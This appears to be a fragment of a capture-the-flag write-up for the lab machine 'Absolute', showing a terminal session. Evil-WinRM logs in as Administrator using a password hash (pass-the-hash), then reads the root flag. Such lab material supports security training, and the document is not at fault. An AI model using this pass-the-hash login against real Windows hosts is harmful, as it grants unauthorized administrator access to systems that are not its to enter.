 ❯ ruby evil-winrm.rb -i absolute.htb -u "Administrator" -H 1f4a6093623653f6488d5aa24c75f2ea
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
absolute\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop/root.txt
91cfeebcb91415a0446249f05ea1b528
*Evil-WinRM* PS C:\Users\Administrator\Documents>